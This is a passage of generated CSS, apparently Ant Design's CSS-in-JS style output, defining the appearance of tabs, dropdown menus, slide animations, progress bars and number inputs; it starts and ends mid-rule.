    :where(.css-pr0fja).ant-tabs-left>.ant-tabs-content-holder>.ant-tabs-content>.ant-tabs-tabpane,
    :where(.css-pr0fja).ant-tabs-left>div>.ant-tabs-content-holder>.ant-tabs-content>.ant-tabs-tabpane {
      padding-left: 24px;
    }

    :where(.css-pr0fja).ant-tabs-right>.ant-tabs-nav,
    :where(.css-pr0fja).ant-tabs-right>div>.ant-tabs-nav {
      order: 1;
    }

    :where(.css-pr0fja).ant-tabs-right>.ant-tabs-nav .ant-tabs-ink-bar,
    :where(.css-pr0fja).ant-tabs-right>div>.ant-tabs-nav .ant-tabs-ink-bar {
      left: 0;
    }

    :where(.css-pr0fja).ant-tabs-right>.ant-tabs-content-holder,
    :where(.css-pr0fja).ant-tabs-right>div>.ant-tabs-content-holder {
      order: 0;
      margin-right: -1px;
      border-right: 1px solid #d9d9d9;
    }

    :where(.css-pr0fja).ant-tabs-right>.ant-tabs-content-holder>.ant-tabs-content>.ant-tabs-tabpane,
    :where(.css-pr0fja).ant-tabs-right>div>.ant-tabs-content-holder>.ant-tabs-content>.ant-tabs-tabpane {
      padding-right: 24px;
    }

    :where(.css-pr0fja).ant-tabs-dropdown {
      box-sizing: border-box;
      margin: 0;
      padding: 0;
      color: rgba(0, 0, 0, 0.88);
      font-size: 14px;
      line-height: 1.5714285714285714;
      list-style: none;
      font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji';
      position: absolute;
      top: -9999px;
      left: -9999px;
      z-index: 1050;
      display: block;
    }

    :where(.css-pr0fja).ant-tabs-dropdown-hidden {
      display: none;
    }

    :where(.css-pr0fja).ant-tabs-dropdown .ant-tabs-dropdown-menu {
      max-height: 200px;
      margin: 0;
      padding: 4px 0;
      overflow-x: hidden;
      overflow-y: auto;
      text-align: left;
      list-style-type: none;
      background-color: #ffffff;
      background-clip: padding-box;
      border-radius: 8px;
      outline: none;
      box-shadow: 0 6px 16px 0 rgba(0, 0, 0, 0.08), 0 3px 6px -4px rgba(0, 0, 0, 0.12), 0 9px 28px 8px rgba(0, 0, 0, 0.05);
    }

    :where(.css-pr0fja).ant-tabs-dropdown .ant-tabs-dropdown-menu-item {
      overflow: hidden;
      white-space: nowrap;
      text-overflow: ellipsis;
      display: flex;
      align-items: center;
      min-width: 120px;
      margin: 0;
      padding: 4px 12px;
      color: rgba(0, 0, 0, 0.88);
      font-weight: normal;
      font-size: 14px;
      line-height: 1.5714285714285714;
      cursor: pointer;
      transition: all 0.3s;
    }

    :where(.css-pr0fja).ant-tabs-dropdown .ant-tabs-dropdown-menu-item>span {
      flex: 1;
      white-space: nowrap;
    }

    :where(.css-pr0fja).ant-tabs-dropdown .ant-tabs-dropdown-menu-item-remove {
      flex: none;
      margin-left: 12px;
      color: rgba(0, 0, 0, 0.45);
      font-size: 12px;
      background: transparent;
      border: 0;
      cursor: pointer;
    }

    :where(.css-pr0fja).ant-tabs-dropdown .ant-tabs-dropdown-menu-item-remove:hover {
      color: #4096ff;
    }

    :where(.css-pr0fja).ant-tabs-dropdown .ant-tabs-dropdown-menu-item:hover {
      background: rgba(0, 0, 0, 0.04);
    }

    :where(.css-pr0fja).ant-tabs-dropdown .ant-tabs-dropdown-menu-item-disabled,
    :where(.css-pr0fja).ant-tabs-dropdown .ant-tabs-dropdown-menu-item-disabled:hover {
      color: rgba(0, 0, 0, 0.25);
      background: transparent;
      cursor: not-allowed;
    }

    :where(.css-pr0fja).ant-tabs-card>.ant-tabs-nav .ant-tabs-tab,
    :where(.css-pr0fja).ant-tabs-card>div>.ant-tabs-nav .ant-tabs-tab {
      margin: 0;
      padding: 8px 16px;
      background: rgba(0, 0, 0, 0.02);
      border: 1px solid #f0f0f0;
      transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
    }

    :where(.css-pr0fja).ant-tabs-card>.ant-tabs-nav .ant-tabs-tab-active,
    :where(.css-pr0fja).ant-tabs-card>div>.ant-tabs-nav .ant-tabs-tab-active {
      color: #1677ff;
      background: #ffffff;
    }

    :where(.css-pr0fja).ant-tabs-card>.ant-tabs-nav .ant-tabs-ink-bar,
    :where(.css-pr0fja).ant-tabs-card>div>.ant-tabs-nav .ant-tabs-ink-bar {
      visibility: hidden;
    }

    :where(.css-pr0fja).ant-tabs-card.ant-tabs-top>.ant-tabs-nav .ant-tabs-tab+.ant-tabs-tab,
    :where(.css-pr0fja).ant-tabs-card.ant-tabs-bottom>.ant-tabs-nav .ant-tabs-tab+.ant-tabs-tab,
    :where(.css-pr0fja).ant-tabs-card.ant-tabs-top>div>.ant-tabs-nav .ant-tabs-tab+.ant-tabs-tab,
    :where(.css-pr0fja).ant-tabs-card.ant-tabs-bottom>div>.ant-tabs-nav .ant-tabs-tab+.ant-tabs-tab {
      margin-left: 2px;
    }

    :where(.css-pr0fja).ant-tabs-card.ant-tabs-top>.ant-tabs-nav .ant-tabs-tab,
    :where(.css-pr0fja).ant-tabs-card.ant-tabs-top>div>.ant-tabs-nav .ant-tabs-tab {
      border-radius: 8px 8px 0 0;
    }

    :where(.css-pr0fja).ant-tabs-card.ant-tabs-top>.ant-tabs-nav .ant-tabs-tab-active,
    :where(.css-pr0fja).ant-tabs-card.ant-tabs-top>div>.ant-tabs-nav .ant-tabs-tab-active {
      border-bottom-color: #ffffff;
    }

    :where(.css-pr0fja).ant-tabs-card.ant-tabs-bottom>.ant-tabs-nav .ant-tabs-tab,
    :where(.css-pr0fja).ant-tabs-card.ant-tabs-bottom>div>.ant-tabs-nav .ant-tabs-tab {
      border-radius: 0 0 8px 8px;
    }

    :where(.css-pr0fja).ant-tabs-card.ant-tabs-bottom>.ant-tabs-nav .ant-tabs-tab-active,
    :where(.css-pr0fja).ant-tabs-card.ant-tabs-bottom>div>.ant-tabs-nav .ant-tabs-tab-active {
      border-top-color: #ffffff;
    }

    :where(.css-pr0fja).ant-tabs-card.ant-tabs-left>.ant-tabs-nav .ant-tabs-tab+.ant-tabs-tab,
    :where(.css-pr0fja).ant-tabs-card.ant-tabs-right>.ant-tabs-nav .ant-tabs-tab+.ant-tabs-tab,
    :where(.css-pr0fja).ant-tabs-card.ant-tabs-left>div>.ant-tabs-nav .ant-tabs-tab+.ant-tabs-tab,
    :where(.css-pr0fja).ant-tabs-card.ant-tabs-right>div>.ant-tabs-nav .ant-tabs-tab+.ant-tabs-tab {
      margin-top: 2px;
    }

    :where(.css-pr0fja).ant-tabs-card.ant-tabs-left>.ant-tabs-nav .ant-tabs-tab,
    :where(.css-pr0fja).ant-tabs-card.ant-tabs-left>div>.ant-tabs-nav .ant-tabs-tab {
      border-radius: 8px 0 0 8px;
    }

    :where(.css-pr0fja).ant-tabs-card.ant-tabs-left>.ant-tabs-nav .ant-tabs-tab-active,
    :where(.css-pr0fja).ant-tabs-card.ant-tabs-left>div>.ant-tabs-nav .ant-tabs-tab-active {
      border-right-color: #ffffff;
    }

    :where(.css-pr0fja).ant-tabs-card.ant-tabs-right>.ant-tabs-nav .ant-tabs-tab,
    :where(.css-pr0fja).ant-tabs-card.ant-tabs-right>div>.ant-tabs-nav .ant-tabs-tab {
      border-radius: 0 8px 8px 0;
    }

    :where(.css-pr0fja).ant-tabs-card.ant-tabs-right>.ant-tabs-nav .ant-tabs-tab-active,
    :where(.css-pr0fja).ant-tabs-card.ant-tabs-right>div>.ant-tabs-nav .ant-tabs-tab-active {
      border-left-color: #ffffff;
    }

    :where(.css-pr0fja).ant-tabs {
      box-sizing: border-box;
      margin: 0;
      padding: 0;
      color: rgba(0, 0, 0, 0.88);
      font-size: 14px;
      line-height: 1.5714285714285714;
      list-style: none;
      font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji';
      display: flex;
    }

    :where(.css-pr0fja).ant-tabs>.ant-tabs-nav,
    :where(.css-pr0fja).ant-tabs>div>.ant-tabs-nav {
      position: relative;
      display: flex;
      flex: none;
      align-items: center;
    }

    :where(.css-pr0fja).ant-tabs>.ant-tabs-nav .ant-tabs-nav-wrap,
    :where(.css-pr0fja).ant-tabs>div>.ant-tabs-nav .ant-tabs-nav-wrap {
      position: relative;
      display: flex;
      flex: auto;
      align-self: stretch;
      overflow: hidden;
      white-space: nowrap;
      transform: translate(0);
    }

    :where(.css-pr0fja).ant-tabs>.ant-tabs-nav .ant-tabs-nav-wrap::before,
    :where(.css-pr0fja).ant-tabs>div>.ant-tabs-nav .ant-tabs-nav-wrap::before,
    :where(.css-pr0fja).ant-tabs>.ant-tabs-nav .ant-tabs-nav-wrap::after,
    :where(.css-pr0fja).ant-tabs>div>.ant-tabs-nav .ant-tabs-nav-wrap::after {
      position: absolute;
      z-index: 1;
      opacity: 0;
      transition: opacity 0.3s;
      content: '';
      pointer-events: none;
    }

    :where(.css-pr0fja).ant-tabs>.ant-tabs-nav .ant-tabs-nav-list,
    :where(.css-pr0fja).ant-tabs>div>.ant-tabs-nav .ant-tabs-nav-list {
      position: relative;
      display: flex;
      transition: opacity 0.3s;
    }

    :where(.css-pr0fja).ant-tabs>.ant-tabs-nav .ant-tabs-nav-operations,
    :where(.css-pr0fja).ant-tabs>div>.ant-tabs-nav .ant-tabs-nav-operations {
      display: flex;
      align-self: stretch;
    }

    :where(.css-pr0fja).ant-tabs>.ant-tabs-nav .ant-tabs-nav-operations-hidden,
    :where(.css-pr0fja).ant-tabs>div>.ant-tabs-nav .ant-tabs-nav-operations-hidden {
      position: absolute;
      visibility: hidden;
      pointer-events: none;
    }

    :where(.css-pr0fja).ant-tabs>.ant-tabs-nav .ant-tabs-nav-more,
    :where(.css-pr0fja).ant-tabs>div>.ant-tabs-nav .ant-tabs-nav-more {
      position: relative;
      padding: 8px 16px;
      background: transparent;
      border: 0;
      color: rgba(0, 0, 0, 0.88);
    }

    :where(.css-pr0fja).ant-tabs>.ant-tabs-nav .ant-tabs-nav-more::after,
    :where(.css-pr0fja).ant-tabs>div>.ant-tabs-nav .ant-tabs-nav-more::after {
      position: absolute;
      right: 0;
      bottom: 0;
      left: 0;
      height: 5px;
      transform: translateY(100%);
      content: '';
    }

    :where(.css-pr0fja).ant-tabs>.ant-tabs-nav .ant-tabs-nav-add,
    :where(.css-pr0fja).ant-tabs>div>.ant-tabs-nav .ant-tabs-nav-add {
      min-width: 40px;
      margin-left: 2px;
      padding: 0 8px;
      background: transparent;
      border: 1px solid #f0f0f0;
      border-radius: 8px 8px 0 0;
      outline: none;
      cursor: pointer;
      color: rgba(0, 0, 0, 0.88);
      transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
    }

    :where(.css-pr0fja).ant-tabs>.ant-tabs-nav .ant-tabs-nav-add:hover,
    :where(.css-pr0fja).ant-tabs>div>.ant-tabs-nav .ant-tabs-nav-add:hover {
      color: #4096ff;
    }

    :where(.css-pr0fja).ant-tabs>.ant-tabs-nav .ant-tabs-nav-add:active,
    :where(.css-pr0fja).ant-tabs>div>.ant-tabs-nav .ant-tabs-nav-add:active,
    :where(.css-pr0fja).ant-tabs>.ant-tabs-nav .ant-tabs-nav-add:focus:not(:focus-visible),
    :where(.css-pr0fja).ant-tabs>div>.ant-tabs-nav .ant-tabs-nav-add:focus:not(:focus-visible) {
      color: #0958d9;
    }

    :where(.css-pr0fja).ant-tabs>.ant-tabs-nav .ant-tabs-nav-add:focus-visible,
    :where(.css-pr0fja).ant-tabs>div>.ant-tabs-nav .ant-tabs-nav-add:focus-visible {
      outline: 4px solid #91caff;
      outline-offset: 1px;
      transition: outline-offset 0s, outline 0s;
    }

    :where(.css-pr0fja).ant-tabs .ant-tabs-extra-content {
      flex: none;
    }

    :where(.css-pr0fja).ant-tabs .ant-tabs-ink-bar {
      position: absolute;
      background: #1677ff;
      pointer-events: none;
    }

    :where(.css-pr0fja).ant-tabs .ant-tabs-tab {
      position: relative;
      -webkit-touch-callout: none;
      -webkit-tap-highlight-color: transparent;
      display: inline-flex;
      align-items: center;
      padding: 12px 0;
      font-size: 14px;
      background: transparent;
      border: 0;
      outline: none;
      cursor: pointer;
      color: rgba(0, 0, 0, 0.88);
    }

    :where(.css-pr0fja).ant-tabs .ant-tabs-tab-btn:focus:not(:focus-visible),
    :where(.css-pr0fja).ant-tabs .ant-tabs-tab-remove:focus:not(:focus-visible),
    :where(.css-pr0fja).ant-tabs .ant-tabs-tab-btn:active,
    :where(.css-pr0fja).ant-tabs .ant-tabs-tab-remove:active {
      color: #0958d9;
    }

    :where(.css-pr0fja).ant-tabs .ant-tabs-tab-btn:focus-visible,
    :where(.css-pr0fja).ant-tabs .ant-tabs-tab-remove:focus-visible {
      outline: 4px solid #91caff;
      outline-offset: 1px;
      transition: outline-offset 0s, outline 0s;
    }

    :where(.css-pr0fja).ant-tabs .ant-tabs-tab-btn {
      outline: none;
      transition: all 0.3s;
    }

    :where(.css-pr0fja).ant-tabs .ant-tabs-tab-remove {
      flex: none;
      margin-right: -4px;
      margin-left: 8px;
      color: rgba(0, 0, 0, 0.45);
      font-size: 12px;
      background: transparent;
      border: none;
      outline: none;
      cursor: pointer;
      transition: all 0.3s;
    }

    :where(.css-pr0fja).ant-tabs .ant-tabs-tab-remove:hover {
      color: rgba(0, 0, 0, 0.88);
    }

    :where(.css-pr0fja).ant-tabs .ant-tabs-tab:hover {
      color: #4096ff;
    }

    :where(.css-pr0fja).ant-tabs .ant-tabs-tab.ant-tabs-tab-active .ant-tabs-tab-btn {
      color: #1677ff;
      text-shadow: 0 0 0.25px currentcolor;
    }

    :where(.css-pr0fja).ant-tabs .ant-tabs-tab.ant-tabs-tab-disabled {
      color: rgba(0, 0, 0, 0.25);
      cursor: not-allowed;
    }

    :where(.css-pr0fja).ant-tabs .ant-tabs-tab.ant-tabs-tab-disabled .ant-tabs-tab-btn:focus,
    :where(.css-pr0fja).ant-tabs .ant-tabs-tab.ant-tabs-tab-disabled .ant-tabs-remove:focus,
    :where(.css-pr0fja).ant-tabs .ant-tabs-tab.ant-tabs-tab-disabled .ant-tabs-tab-btn:active,
    :where(.css-pr0fja).ant-tabs .ant-tabs-tab.ant-tabs-tab-disabled .ant-tabs-remove:active {
      color: rgba(0, 0, 0, 0.25);
    }

    :where(.css-pr0fja).ant-tabs .ant-tabs-tab .ant-tabs-tab-remove .anticon {
      margin: 0;
    }

    :where(.css-pr0fja).ant-tabs .ant-tabs-tab .anticon {
      margin-right: 12px;
    }

    :where(.css-pr0fja).ant-tabs .ant-tabs-tab+.ant-tabs-tab {
      margin: 0 0 0 32px;
    }

    :where(.css-pr0fja).ant-tabs .ant-tabs-content {
      position: relative;
      width: 100%;
    }

    :where(.css-pr0fja).ant-tabs .ant-tabs-content-holder {
      flex: auto;
      min-width: 0;
      min-height: 0;
    }

    :where(.css-pr0fja).ant-tabs .ant-tabs-tabpane {
      outline: none;
    }

    :where(.css-pr0fja).ant-tabs .ant-tabs-tabpane-hidden {
      display: none;
    }

    :where(.css-pr0fja).ant-tabs-centered>.ant-tabs-nav .ant-tabs-nav-wrap:not([class*='.ant-tabs-nav-wrap-ping']),
    :where(.css-pr0fja).ant-tabs-centered>div>.ant-tabs-nav .ant-tabs-nav-wrap:not([class*='.ant-tabs-nav-wrap-ping']) {
      justify-content: center;
    }

    :where(.css-pr0fja).ant-tabs .ant-tabs-switch-appear,
    :where(.css-pr0fja).ant-tabs .ant-tabs-switch-enter {
      transition: none;
    }

    :where(.css-pr0fja).ant-tabs .ant-tabs-switch-appear-start,
    :where(.css-pr0fja).ant-tabs .ant-tabs-switch-enter-start {
      opacity: 0;
    }

    :where(.css-pr0fja).ant-tabs .ant-tabs-switch-appear-active,
    :where(.css-pr0fja).ant-tabs .ant-tabs-switch-enter-active {
      opacity: 1;
      transition: opacity 0.3s;
    }

    :where(.css-pr0fja).ant-tabs .ant-tabs-switch-leave {
      position: absolute;
      transition: none;
      inset: 0;
    }

    :where(.css-pr0fja).ant-tabs .ant-tabs-switch-leave-start {
      opacity: 1;
    }

    :where(.css-pr0fja).ant-tabs .ant-tabs-switch-leave-active {
      opacity: 0;
      transition: opacity 0.3s;
    }

    :where(.css-pr0fja).ant-slide-up-enter,
    :where(.css-pr0fja).ant-slide-up-appear {
      animation-duration: 0.2s;
      animation-fill-mode: both;
      animation-play-state: paused;
    }

    :where(.css-pr0fja).ant-slide-up-leave {
      animation-duration: 0.2s;
      animation-fill-mode: both;
      animation-play-state: paused;
    }

    :where(.css-pr0fja).ant-slide-up-enter.ant-slide-up-enter-active,
    :where(.css-pr0fja).ant-slide-up-appear.ant-slide-up-appear-active {
      animation-name: css-pr0fja-antSlideUpIn;
      animation-play-state: running;
    }

    :where(.css-pr0fja).ant-slide-up-leave.ant-slide-up-leave-active {
      animation-name: css-pr0fja-antSlideUpOut;
      animation-play-state: running;
      pointer-events: none;
    }

    :where(.css-pr0fja).ant-slide-up-enter,
    :where(.css-pr0fja).ant-slide-up-appear {
      transform: scale(0);
      transform-origin: 0% 0%;
      opacity: 0;
      animation-timing-function: cubic-bezier(0.23, 1, 0.32, 1);
    }

    :where(.css-pr0fja).ant-slide-up-enter-prepare,
    :where(.css-pr0fja).ant-slide-up-appear-prepare {
      transform: scale(1);
    }

    :where(.css-pr0fja).ant-slide-up-leave {
      animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    }

    :where(.css-pr0fja).ant-slide-down-enter,
    :where(.css-pr0fja).ant-slide-down-appear {
      animation-duration: 0.2s;
      animation-fill-mode: both;
      animation-play-state: paused;
    }

    :where(.css-pr0fja).ant-slide-down-leave {
      animation-duration: 0.2s;
      animation-fill-mode: both;
      animation-play-state: paused;
    }

    :where(.css-pr0fja).ant-slide-down-enter.ant-slide-down-enter-active,
    :where(.css-pr0fja).ant-slide-down-appear.ant-slide-down-appear-active {
      animation-name: css-pr0fja-antSlideDownIn;
      animation-play-state: running;
    }

    :where(.css-pr0fja).ant-slide-down-leave.ant-slide-down-leave-active {
      animation-name: css-pr0fja-antSlideDownOut;
      animation-play-state: running;
      pointer-events: none;
    }

    :where(.css-pr0fja).ant-slide-down-enter,
    :where(.css-pr0fja).ant-slide-down-appear {
      transform: scale(0);
      transform-origin: 0% 0%;
      opacity: 0;
      animation-timing-function: cubic-bezier(0.23, 1, 0.32, 1);
    }

    :where(.css-pr0fja).ant-slide-down-enter-prepare,
    :where(.css-pr0fja).ant-slide-down-appear-prepare {
      transform: scale(1);
    }

    :where(.css-pr0fja).ant-slide-down-leave {
      animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    }
  </style>
  <style data-rc-order="prependQueue" data-rc-priority="-999" data-css-hash="1i2ph0i" data-token-hash="icxjto">
    :where(.css-pr0fja)[class^="ant-progress"],
    :where(.css-pr0fja)[class*=" ant-progress"] {
      font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji';
      font-size: 14px;
      box-sizing: border-box;
    }

    :where(.css-pr0fja)[class^="ant-progress"]::before,
    :where(.css-pr0fja)[class*=" ant-progress"]::before,
    :where(.css-pr0fja)[class^="ant-progress"]::after,
    :where(.css-pr0fja)[class*=" ant-progress"]::after {
      box-sizing: border-box;
    }

    :where(.css-pr0fja)[class^="ant-progress"] [class^="ant-progress"],
    :where(.css-pr0fja)[class*=" ant-progress"] [class^="ant-progress"],
    :where(.css-pr0fja)[class^="ant-progress"] [class*=" ant-progress"],
    :where(.css-pr0fja)[class*=" ant-progress"] [class*=" ant-progress"] {
      box-sizing: border-box;
    }

    :where(.css-pr0fja)[class^="ant-progress"] [class^="ant-progress"]::before,
    :where(.css-pr0fja)[class*=" ant-progress"] [class^="ant-progress"]::before,
    :where(.css-pr0fja)[class^="ant-progress"] [class*=" ant-progress"]::before,
    :where(.css-pr0fja)[class*=" ant-progress"] [class*=" ant-progress"]::before,
    :where(.css-pr0fja)[class^="ant-progress"] [class^="ant-progress"]::after,
    :where(.css-pr0fja)[class*=" ant-progress"] [class^="ant-progress"]::after,
    :where(.css-pr0fja)[class^="ant-progress"] [class*=" ant-progress"]::after,
    :where(.css-pr0fja)[class*=" ant-progress"] [class*=" ant-progress"]::after {
      box-sizing: border-box;
    }

    :where(.css-pr0fja).ant-progress {
      box-sizing: border-box;
      margin: 0;
      padding: 0;
      color: rgba(0, 0, 0, 0.88);
      font-size: 14px;
      line-height: 1.5714285714285714;
      list-style: none;
      font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji';
      display: inline-block;
    }

    :where(.css-pr0fja).ant-progress-rtl {
      direction: rtl;
    }

    :where(.css-pr0fja).ant-progress-line {
      position: relative;
      width: 100%;
      font-size: 14px;
      margin-inline-end: 8px;
      margin-bottom: 8px;
    }

    :where(.css-pr0fja).ant-progress .ant-progress-outer {
      display: inline-block;
      width: 100%;
    }

    :where(.css-pr0fja).ant-progress.ant-progress-show-info .ant-progress-outer {
      margin-inline-end: calc(-2em - 8px);
      padding-inline-end: calc(2em + 8px);
    }

    :where(.css-pr0fja).ant-progress .ant-progress-inner {
      position: relative;
      display: inline-block;
      width: 100%;
      overflow: hidden;
      vertical-align: middle;
      background-color: rgba(0, 0, 0, 0.06);
      border-radius: 100px;
    }

    :where(.css-pr0fja).ant-progress .ant-progress-inner:not(.ant-progress-circle-gradient) .ant-progress-circle-path {
      stroke: #1677ff;
    }

    :where(.css-pr0fja).ant-progress .ant-progress-success-bg,
    :where(.css-pr0fja).ant-progress .ant-progress-bg {
      position: relative;
      background-color: #1677ff;
      border-radius: 100px;
      transition: all 0.3s cubic-bezier(0.78, 0.14, 0.15, 0.86);
    }

    :where(.css-pr0fja).ant-progress .ant-progress-success-bg {
      position: absolute;
      inset-block-start: 0;
      inset-inline-start: 0;
      background-color: #52c41a;
    }

    :where(.css-pr0fja).ant-progress .ant-progress-text {
      display: inline-block;
      width: 2em;
      margin-inline-start: 8px;
      color: rgba(0, 0, 0, 0.88);
      line-height: 1;
      white-space: nowrap;
      text-align: start;
      vertical-align: middle;
      word-break: normal;
    }

    :where(.css-pr0fja).ant-progress .ant-progress-text .anticon {
      font-size: 14px;
    }

    :where(.css-pr0fja).ant-progress.ant-progress-status-active .ant-progress-bg::before {
      position: absolute;
      inset: 0;
      background-color: #ffffff;
      border-radius: 100px;
      opacity: 0;
      animation-name: css-pr0fja-antProgressLTRActive;
      animation-duration: 2.4s;
      animation-timing-function: cubic-bezier(0.23, 1, 0.32, 1);
      animation-iteration-count: infinite;
      content: "";
    }

    :where(.css-pr0fja).ant-progress.ant-progress-rtl.ant-progress-status-active .ant-progress-bg::before {
      animation-name: css-pr0fja-antProgressRTLActive;
    }

    :where(.css-pr0fja).ant-progress.ant-progress-status-exception .ant-progress-bg {
      background-color: #ff4d4f;
    }

    :where(.css-pr0fja).ant-progress.ant-progress-status-exception .ant-progress-text {
      color: #ff4d4f;
    }

    :where(.css-pr0fja).ant-progress.ant-progress-status-exception .ant-progress-inner:not(.ant-progress-circle-gradient) .ant-progress-circle-path {
      stroke: #ff4d4f;
    }

    :where(.css-pr0fja).ant-progress.ant-progress-status-success .ant-progress-bg {
      background-color: #52c41a;
    }

    :where(.css-pr0fja).ant-progress.ant-progress-status-success .ant-progress-text {
      color: #52c41a;
    }

    :where(.css-pr0fja).ant-progress.ant-progress-status-success .ant-progress-inner:not(.ant-progress-circle-gradient) .ant-progress-circle-path {
      stroke: #52c41a;
    }

    :where(.css-pr0fja).ant-progress .ant-progress-circle-trail {
      stroke: rgba(0, 0, 0, 0.06);
    }

    :where(.css-pr0fja).ant-progress.ant-progress-circle .ant-progress-inner {
      position: relative;
      line-height: 1;
      background-color: transparent;
    }

    :where(.css-pr0fja).ant-progress.ant-progress-circle .ant-progress-text {
      position: absolute;
      inset-block-start: 50%;
      inset-inline-start: 0;
      width: 100%;
      margin: 0;
      padding: 0;
      color: rgba(0, 0, 0, 0.88);
      font-size: 1em;
      line-height: 1;
      white-space: normal;
      text-align: center;
      transform: translateY(-50%);
    }

    :where(.css-pr0fja).ant-progress.ant-progress-circle .ant-progress-text .anticon {
      font-size: 1.1666666666666667em;
    }

    .ant-progress-circle:where(.css-pr0fja).ant-progress-status-exception .ant-progress-text {
      color: #ff4d4f;
    }

    .ant-progress-circle:where(.css-pr0fja).ant-progress-status-success .ant-progress-text {
      color: #52c41a;
    }

    :where(.css-pr0fja).ant-progress-inline-circle {
      line-height: 1;
    }

    :where(.css-pr0fja).ant-progress-inline-circle .ant-progress-inner {
      vertical-align: bottom;
    }

    :where(.css-pr0fja).ant-progress .ant-progress-steps {
      display: inline-block;
    }

    :where(.css-pr0fja).ant-progress .ant-progress-steps-outer {
      display: flex;
      flex-direction: row;
      align-items: center;
    }

    :where(.css-pr0fja).ant-progress .ant-progress-steps-item {
      flex-shrink: 0;
      min-width: 2px;
      margin-inline-end: 2px;
      background-color: rgba(0, 0, 0, 0.06);
      transition: all 0.3s;
    }

    :where(.css-pr0fja).ant-progress .ant-progress-steps-item-active {
      background-color: #1677ff;
    }

    .ant-progress-small:where(.css-pr0fja).ant-progress-line,
    .ant-progress-small:where(.css-pr0fja).ant-progress-line .ant-progress-text .anticon {
      font-size: 12px;
    }
  </style>
  <style data-rc-order="prependQueue" data-rc-priority="-999" data-css-hash="_effect-css-pr0fja-antProgressLTRActive">
    @keyframes css-pr0fja-antProgressLTRActive {
      0% {
        transform: translateX(-100%) scaleX(0);
        opacity: 0.1;
      }

      20% {
        transform: translateX(-100%) scaleX(0);
        opacity: 0.5;
      }

      to {
        transform: translateX(0) scaleX(1);
        opacity: 0;
      }
    }
  </style>
  <style data-rc-order="prependQueue" data-rc-priority="-999" data-css-hash="_effect-css-pr0fja-antProgressRTLActive">
    @keyframes css-pr0fja-antProgressRTLActive {
      0% {
        transform: translateX(100%) scaleX(0);
        opacity: 0.1;
      }

      20% {
        transform: translateX(100%) scaleX(0);
        opacity: 0.5;
      }

      to {
        transform: translateX(0) scaleX(1);
        opacity: 0;
      }
    }
  </style>
  <style data-rc-order="prependQueue" data-rc-priority="-999" data-css-hash="1308lll" data-token-hash="icxjto">
    :where(.css-pr0fja)[class^="ant-input-number"],
    :where(.css-pr0fja)[class*=" ant-input-number"] {
      font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji';
      font-size: 14px;
      box-sizing: border-box;
    }

    :where(.css-pr0fja)[class^="ant-input-number"]::before,
    :where(.css-pr0fja)[class*=" ant-input-number"]::before,
    :where(.css-pr0fja)[class^="ant-input-number"]::after,
    :where(.css-pr0fja)[class*=" ant-input-number"]::after {
      box-sizing: border-box;
    }

    :where(.css-pr0fja)[class^="ant-input-number"] [class^="ant-input-number"],
    :where(.css-pr0fja)[class*=" ant-input-number"] [class^="ant-input-number"],
    :where(.css-pr0fja)[class^="ant-input-number"] [class*=" ant-input-number"],
    :where(.css-pr0fja)[class*=" ant-input-number"] [class*=" ant-input-number"] {
      box-sizing: border-box;
    }

    :where(.css-pr0fja)[class^="ant-input-number"] [class^="ant-input-number"]::before,
    :where(.css-pr0fja)[class*=" ant-input-number"] [class^="ant-input-number"]::before,
    :where(.css-pr0fja)[class^="ant-input-number"] [class*=" ant-input-number"]::before,
    :where(.css-pr0fja)[class*=" ant-input-number"] [class*=" ant-input-number"]::before,
    :where(.css-pr0fja)[class^="ant-input-number"] [class^="ant-input-number"]::after,
    :where(.css-pr0fja)[class*=" ant-input-number"] [class^="ant-input-number"]::after,
    :where(.css-pr0fja)[class^="ant-input-number"] [class*=" ant-input-number"]::after,
    :where(.css-pr0fja)[class*=" ant-input-number"] [class*=" ant-input-number"]::after {
      box-sizing: border-box;
    }

    :where(.css-pr0fja).ant-input-number {
      box-sizing: border-box;
      margin: 0;
      padding: 0;
      color: rgba(0, 0, 0, 0.88);
      font-size: 14px;
      line-height: 1.5714285714285714;
      list-style: none;
      font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji';
      position: relative;
      display: inline-block;
      width: 90px;
      min-width: 0;
      background-color: #ffffff;
      background-image: none;
      border-width: 1px;
      border-style: solid;
      border-color: #d9d9d9;
      border-radius: 6px;
      transition: all 0.2s;
      border: 1px solid #d9d9d9;
    }

    :where(.css-pr0fja).ant-input-number::-moz-placeholder {
      opacity: 1;
    }

    :where(.css-pr0fja).ant-input-number::placeholder {
      color: rgba(0, 0, 0, 0.25);
      user-select: none;
    }

    :where(.css-pr0fja).ant-input-number:placeholder-shown {
      text-overflow: ellipsis;
    }

    :where(.css-pr0fja).ant-input-number:hover {
      border-color: #4096ff;
    }

    :where(.css-pr0fja).ant-input-number:focus,
    :where(.css-pr0fja).ant-input-number-focused {
      border-color: #4096ff;
      box-shadow: 0 0 0 2px rgba(5, 145, 255, 0.1);
      outline: 0;
    }

    :where(.css-pr0fja).ant-input-number-disabled,
    :where(.css-pr0fja).ant-input-number[disabled] {
      color: rgba(0, 0, 0, 0.25);
      background-color: rgba(0, 0, 0, 0.04);
      border-color: #d9d9d9;
      box-shadow: none;
      cursor: not-allowed;
